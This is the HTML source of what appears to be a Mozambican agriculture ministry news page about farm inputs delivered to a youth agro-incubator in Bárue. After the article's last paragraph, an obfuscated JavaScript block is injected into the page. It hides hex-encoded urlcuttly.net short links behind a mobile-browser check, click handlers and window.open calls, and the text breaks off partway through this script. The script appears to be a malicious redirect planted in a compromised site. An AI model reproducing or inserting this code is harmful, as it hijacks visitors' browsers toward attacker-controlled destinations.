        .footer-sidebar .featured-desc .above-entry-meta a:hover {
            color: #289dcc;
        }
            .featured-desc .above-entry-meta,
            .featured-desc .below-entry-meta .cat-links a,
            .entry-footer .cat-links a,
            article.post .read-more,
            article.page .read-more,
            .slider-section .cat-links a,
            .sm-tabs-title .tab-title{
            border-radius: 4px;
            }
            
           .widget-title span,
           .widget-title span:after,
           
           .page-header .page-title>span,
           .page-header .page-title>span:after,
           
           .single .entry-header .entry-title > span,
           .single .entry-header .entry-title > span:after,
           
           .page .entry-header .entry-title > span,
           .page .entry-header .entry-title > span:after
           {
                background: ;
                color : #fff;
            }
        
        .widget-title,
        .page-header .page-title,
        .single .entry-header .entry-title,
        .page .entry-header .entry-title
        .footer-wrapper{
            border-bottom: 1px solid ;
        }
                    .cat-links .at-cat-item-1{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #dd9933!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title span,
                    .at-cat-color-wrap-3 .widget-title span:after,
                    
                     body.category-3 .page-header .page-title>span,
                     body.category-3 .page-header .page-title>span::after
                    {
                      background: #dd9933;
                      color:#fff;
                    }
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #dd9933;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #046464!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title span,
                    .at-cat-color-wrap-6 .widget-title span:after,
                    
                     body.category-6 .page-header .page-title>span,
                     body.category-6 .page-header .page-title>span::after
                    {
                      background: #046464;
                      color:#fff;
                    }
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #046464;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-13:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-15{
                    background: #d8a665!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-15 .widget-title span,
                    .at-cat-color-wrap-15 .widget-title span:after,
                    
                     body.category-15 .page-header .page-title>span,
                     body.category-15 .page-header .page-title>span::after
                    {
                      background: #d8a665;
                      color:#fff;
                    }
                    .at-cat-color-wrap-15 .widget-title,
                     body.category-15 .page-header .page-title
                    {
                     border-bottom: 1px solid #d8a665;
                    }
                    .cat-links .at-cat-item-15:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-20:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-21:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-29:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-33:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-34:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-43:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-45:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48{
                    background: !important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-48:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-49{
                    background: #289dcc!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-49 .widget-title span,
                    .at-cat-color-wrap-49 .widget-title span:after,
                    
                     body.category-49 .page-header .page-title>span,
                     body.category-49 .page-header .page-title>span::after
                    {
                      background: #289dcc;
                      color:#fff;
                    }
                    .at-cat-color-wrap-49 .widget-title,
                     body.category-49 .page-header .page-title
                    {
                     border-bottom: 1px solid #289dcc;
                    }
                    .cat-links .at-cat-item-49:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
</style>
<link rel='stylesheet' id='dupermag-block-front-styles-css' href='https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.agricultura.gov.mz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1744854934' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.agricultura.gov.mz/wp-content/tablepress-combined.min.css?ver=35' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.agricultura.gov.mz/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rtbs-css' href='https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.11' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"Expand","folded":"Collapse"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.8.3" id="bbspoiler-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=8.5.3#property=62beaea86e3eb20012baf8e3&amp;product=gdpr-compliance-tool-v2&amp;source=simple-share-buttons-adder-wordpress" id="simple-share-buttons-adder-mu-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/html5shiv/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/respond/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.11" id="rtbs-js"></script>
<link rel="https://api.w.org/" href="https://www.agricultura.gov.mz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.agricultura.gov.mz/wp-json/wp/v2/posts/8333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.agricultura.gov.mz/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.agricultura.gov.mz/secretario-do-estado-em-manica-entrega-insumos-agricolas-em-barue/" />
<link rel='shortlink' href='https://www.agricultura.gov.mz/?p=8333' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5fffa; }
</style>
	<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
<meta name="msapplication-TileImage" content="https://www.agricultura.gov.mz/wp-content/uploads/2023/11/icon.png" />
		<style type="text/css" id="wp-custom-css">
			table {
     border-collapse: collapse;
     width: 100%;
     border: 1px solid #666;
	 font: 73%/1.6 "Roboto", Helvetica, Arial, Verdana;
}
 thead {
     background: #ccc url(/wp-content/uploads/2018/01/bar.gif) repeat-x left center;
     border-top: 1px solid #a5a5a5;
     border-bottom: 1px solid #a5a5a5;
}
 tr:hover {
     background-color:#008000;
     color: #fff;
}
 thead tr:hover {
     background-color: transparent;
     color: inherit;
}
 tr:nth-child(even) {
     background-color:#A9A9A9;
}
 th {
     font-weight: normal;
     text-align: left;
}
 th, td {
     padding: 0.1em 1em;
}

.fcc-btn {
  background-color: #191970;
  color: white;
border-radius: 5px;
    padding: 0.7em;
    display: flex;   /* inicia o display flex */
    align-items: center; /* alinha os itens na vertical */
    justify-content: center; /* alinha os itens na horizontal */
    width: 150px;	
}		</style>
		
	</head>
<body class="wp-singular post-template-default single single-post postid-8333 single-format-standard custom-background wp-theme-dupermagpro metaslider-plugin no-sidebar at-sticky-sidebar single-large-image feature-enable-overlay right-logo-left-ainfo group-blog">

        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
            <header id="masthead" class="site-header">
            <div class="top-header-section clearfix">
                <div class="wrapper">
                     <div class="header-latest-posts float-left bn-title">21/01/2026<div class='dupermag-clock format-24'></div></div>                    <div class="right-header float-right">
                                                    <div class="socials">
                                                                    <a href="https://www.facebook.com/MAAPMZ" class="facebook" data-title="Facebook" target="_blank">
                                        <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                                    </a>
                                                                    <a href="https://www.youtube.com/@ministeriodaagriculturaede9876/videos" class="youtube" data-title="Youtube" target="_blank">
                                        <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                                    </a>
                                                                        <a href="https://www.flickr.com/photos/agricultura-gov-mz/albums" class="flickr" data-title="Flickr" target="_blank">
                                        <span class="font-icon-social-flickr"><i class="fa fa-flickr"></i></span>
                                    </a>
                                                                </div>
                                                </div>
                </div>
            </div>
            <!-- .top-header-section -->
            <div class="header-wrapper clearfix">
                <div class="header-container">
	                                    <div class="site-branding wrapper clearfix">
                                                <div class="site-logo float-left">
                                                    </div><!--site-logo-->
                                                    <div class="header-ainfo float-right">
			                                                        <a href="https://www.agricultura.gov.mz" >
                                        <img src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Agricultura-Ambiente-Pescaspreview-min.png" alt="Banner Ads">
                                    </a>
				                                                </div><!--.header-ainfo-->
		                                            <div class="clearfix"></div>
                                            </div>
                                        <nav id="site-navigation" class="main-navigation dupermag-enable-sticky-menu clearfix">
                        <div class="header-main-menu wrapper clearfix">
                            <div class="acmethemes-nav"><ul id="menu-menu-principal" class="menu dupermag_mega_menu"><li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2485"><a href="https://www.agricultura.gov.mz">INÍCIO</a></li>
<li id="menu-item-12337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">INSTITUCIONAL</a>
<ul class="sub-menu">
	<li id="menu-item-12335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12335"><a title="Ministério">Ministério</a>
	<ul class="sub-menu">
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/historial/">Historial</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/galeria-de-ministros/">Galeria de Ministros</a></li>
		<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7129"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/estrutura-organica/">Sistema Orgânico</a></li>
		<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conselho-consultivo/">Conselho Consultivo</a></li>
		<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/conctactos/">Contactos</a></li>
	</ul>
</li>
	<li id="menu-item-2504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2504"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/cooperacao-internacional/">Cooperação Internacional</a></li>
	<li id="menu-item-12336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12336"><a href="#">Arquivo</a>
	<ul class="sub-menu">
		<li id="menu-item-10385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385"><a href="https://www.agricultura.gov.mz/projectos/">Projectos</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/legislacao/">Legislação</a></li>
		<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/politicas-e-estrategias/">Planos e Estratégias</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.agricultura.gov.mz/instituicional/ministerio/arquivo/relatorios/">Relatórios</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2501"><a href="https://www.agricultura.gov.mz/agricultura/">AGRICULTURA</a>
<ul class="sub-menu">
	<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502"><a href="https://www.agricultura.gov.mz/agricultura/sementes/">Sementes e Mudas</a></li>
	<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://www.agricultura.gov.mz/agricultura/sanidade-vegetal/">Sanidade Vegetal</a></li>
	<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://www.agricultura.gov.mz/agricultura/extensao-agraria/">Extensão Agrária</a></li>
	<li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://www.agricultura.gov.mz/agricultura/mecanizacao/">Mecanização</a></li>
	<li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2513"><a href="https://www.agricultura.gov.mz/agricultura/irrigacao/">Irrigação</a></li>
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://www.agricultura.gov.mz/agricultura/silvicultura/">Silvicultura</a></li>
	<li id="menu-item-2519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://www.agricultura.gov.mz/pecuaria/producao-animal/">Produção Animal</a></li>
	<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://www.agricultura.gov.mz/pecuaria/sanidade-animal/">Sanidade Animal</a></li>
</ul>
</li>
<li id="menu-item-12419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12419"><a href="#">AMBIENTE</a>
<ul class="sub-menu">
	<li id="menu-item-13295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13295"><a href="https://www.agricultura.gov.mz/ambiente/politica/">Política do Ambiente</a></li>
	<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889"><a href="https://www.agricultura.gov.mz/ambiente/licencas/">Licenças</a></li>
	<li id="menu-item-13031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13031"><a href="https://www.agricultura.gov.mz/lei-de-terras/">Lei de Terras</a></li>
</ul>
</li>
<li id="menu-item-12420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12420"><a href="#">PESCAS</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2533"><a href="https://www.agricultura.gov.mz/informacao/">INFORMAÇÃO</a>
<ul class="sub-menu">
	<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2539"><a href="https://www.agricultura.gov.mz/informacao/imprensa/">Imprensa</a>
	<ul class="sub-menu">
		<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2535"><a href="https://www.agricultura.gov.mz/category/noticias/">Notícias</a></li>
		<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.agricultura.gov.mz/mcr/">Moçambique Criando Riqueza</a></li>
		<li id="menu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"><a href="https://www.agricultura.gov.mz/informacao/media/audio/">Áudio</a></li>
		<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://www.agricultura.gov.mz/informacao/imprensa/discursos/">Discursos</a></li>
		<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://www.agricultura.gov.mz/informacao/imprensa/comunicados-de-imprensa/">Comunicados</a></li>
		<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="https://www.agricultura.gov.mz/informacao/imprensa/entrevistas/">Entrevistas</a></li>
		<li id="menu-item-2545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545"><a href="https://www.flickr.com/photos/agricultura-gov-mz">Fotografias</a></li>
	</ul>
</li>
	<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://www.agricultura.gov.mz/informacao/carta-de-servicos/">Carta de Serviços</a></li>
	<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://www.agricultura.gov.mz/informacao/agenda/">Agenda</a></li>
	<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://www.agricultura.gov.mz/concursos/">Concursos</a></li>
	<li id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2543"><a href="https://www.agricultura.gov.mz/informacao/media/">Media</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2547"><a href="https://www.agricultura.gov.mz/estatisticas/">ESTATÍSTICAS</a>
<ul class="sub-menu">
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2548"><a href="https://www.agricultura.gov.mz/estatisticas/inquerito-agricola-integrado/">Inquérito Agrícola Integrado</a></li>
	<li id="menu-item-13070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13070"><a href="https://www.sima.gov.mz/">Informação de Mercados Agrários</a></li>
	<li id="menu-item-2551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2551"><a href="https://www.agricultura.gov.mz/estatisticas/san/">Inquéritos de SAN</a></li>
	<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://www.agricultura.gov.mz/estatisticas/fontes-administrativas/">Fontes Administrativas</a></li>
</ul>
</li>
<li id="menu-item-5623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5623"><a href="https://www.agricultura.gov.mz/concursos/">CONCURSOS</a></li>
<li id="menu-item-9621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9621"><a href="https://www.flickr.com/photos/agricultura-gov-mz/albums">GALERIA</a></li>
</ul></div><i class="fa fa-search icon-menu search-icon-menu"></i><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.agricultura.gov.mz" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Pesquisar conteúdo do site"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>                        </div>
                        <div class="responsive-slick-menu clearfix"></div>
                    </nav>
                    <!-- #site-navigation -->
	                                </div>
                <!-- .header-container -->
            </div><!-- header-wrapper-->
        </header>
        <!-- #masthead -->
                <div class="wrapper content-wrapper clearfix">
            <div id="content" class="site-content">
        <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Está em...</span><div id='dupermag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.agricultura.gov.mz/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.agricultura.gov.mz/category/noticias/" itemprop="item"><span itemprop="name">Notícias</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span><span>SECRETÁRIO DO ESTADO EM MANICA ENTREGA INSUMOS AGRÍCOLAS EM BÁRUE</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-8333" class="post-8333 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
    <header class="entry-header">
        <h1 class="entry-title"><span>SECRETÁRIO DO ESTADO EM MANICA ENTREGA INSUMOS AGRÍCOLAS EM BÁRUE</span></h1>        <div class="entry-meta">
	        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://www.agricultura.gov.mz/secretario-do-estado-em-manica-entrega-insumos-agricolas-em-barue/" rel="bookmark"><time class="entry-date published" datetime="2021-08-03T13:18:48+02:00">03/08/2021</time><time class="updated" datetime="2021-08-03T13:21:17+02:00">03/08/2021</time></a></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->
            <div class="single-feat clearfix">
                        <figure class="single-thumb single-thumb-full">
                <img width="1500" height="843" src="https://www.agricultura.gov.mz/wp-content/uploads/2021/08/Insumos-SE-manica3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.agricultura.gov.mz/wp-content/uploads/2021/08/Insumos-SE-manica3.jpg 1500w, https://www.agricultura.gov.mz/wp-content/uploads/2021/08/Insumos-SE-manica3-660x372.jpg 660w, https://www.agricultura.gov.mz/wp-content/uploads/2021/08/Insumos-SE-manica3-840x473.jpg 840w, https://www.agricultura.gov.mz/wp-content/uploads/2021/08/Insumos-SE-manica3-550x310.jpg 550w, https://www.agricultura.gov.mz/wp-content/uploads/2021/08/Insumos-SE-manica3-768x432.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" />            </figure>
        </div>
            <div class="entry-content">
        <p>Teve lugar no dia 31 de Julho corrente a entrega simbólica de insumos agrícolas à Agro Incubadora de Bárue na sequência da visita de trabalho efectuada por Sua Excelência Edson Da Graça Francisco Macuacua, Secretário do Estado na província de Manica, ao distrito de Bárue.</p>
<p>Na ocasião, foram entregues diversos instrumentos agrícolas, como sementes, motobombas, combustível diesel, entre outros. A entrega destes instrumentos foi testemunhada pelos membros da cooperativa e parceiros, e irá beneficiar aos jovens para produzirem hortícolas na Youth Green Village</p>
<p>Segundo o Secretário do Estado em Manica, um centro de incubação de jovens serve para que possa emergir uma nova elite de jovens empreendedores, produtores, agricultores, da praça da agricultura que produzem usando novos conhecimentos técnicos e tecnologias disponíveis por forma a produzir para abastecer o mercado.</p>
<p>&#8220;É um modelo que nós consideramos que é paradigmático e queremos replicar na escala de toda província em que cada distrito tenhamos um centro de incubação de jovens, agricultores.&#8221;, frisou o dirigente.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x61\x73\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x65\x4e\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x6c\x78\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x6d\x4c\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x48\x55\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x64\x6c\x41\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x56\x64\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x68\x72\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 